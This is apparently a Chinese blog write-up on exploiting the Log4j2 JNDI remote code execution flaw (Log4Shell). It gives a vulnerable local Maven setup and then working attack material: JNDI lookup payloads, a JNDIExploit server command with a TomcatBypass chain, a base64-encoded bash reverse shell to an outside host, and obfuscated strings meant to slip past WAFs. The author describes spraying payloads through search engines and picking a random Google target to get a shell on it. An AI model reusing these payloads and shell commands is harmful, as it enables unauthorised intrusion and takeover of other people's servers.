Apache Log4j2某些功能存在递归解析,可直接构造恶意请求,触发远程代码执行漏洞。
1、版本 Apache Log4j 2.x <= 2.14.1
2、实际上 新版 Apache Log4j 2.x < 2.15.0-rc2,2.15.0-rc1存在绕过?
https://mp.weixin.qq.com/s/AuBchaUvFw2pisVw6rNX5A
需要目标可出网。如果使用JNDI注入的形式,需要确认jdk版本。jdk11.0.1 8u191 7u201 6u211或更高版本,默认禁用JNDI注入。
本地复现
使用idea新建Maven项目:Log4j2_3201
pom.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>com.sec</groupId>
<artifactId>Log4j2_3201</artifactId>
<version>1.0-SNAPSHOT</version>
<dependencies>
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j</artifactId>
<version>2.14.0</version>
<type>pom</type>
</dependency>
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-api</artifactId>
<version>2.14.0</version>
</dependency>
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-core</artifactId>
<version>2.14.0</version>
</dependency>
</dependencies>
<properties>
<maven.compiler.source>8</maven.compiler.source>
<maven.compiler.target>8</maven.compiler.target>
</properties>
</project>
|
HelloSlf4j.java
1
2
3
4
5
6
7
8
9
10
11
12
13
|
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class HelloSlf4j {
public static final Logger LOGGER = LogManager.getLogger(HelloSlf4j.class);
public static void main(String[] args) {
System.out.println("Log4j2 RCE 2.0~2.14.1");
System.out.println("Version: 2.14.0");
LOGGER.error("${jndi:ldap://local.xxxxx.dns.1433.eu.org/sec}");
}
}
|
重新加载i项目/生成源代码并更新文件,运行:calc

高版本jdk需要开启 jndi
1
2
3
| ......
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
......
|
Online
验证出网 ,盲打。
${jndi:ldap://xxx.dnslog.cn/sec} 扔baidu、360等直接搜索。

Online getshell
利用 JNDIExploit TomcatBypass 链
ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
起JNDI服务
1
| java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 8.8.8.8 -l 8080 -p 8081
|
sh -i >& /dev/tcp/8.8.8.8/21 0>&1 —> c2ggLWkgPiYgL2Rldi90Y3AvOC44LjguOC8yMSAwPiYx
Google随机找个target

got shell

Bypass WAF?来源网上,没试过,不知可行否。
1
2
3
| logger.error("${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://127.0.0.1:1389/e0mlja}");
"${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://dnslog.cn/}"
|



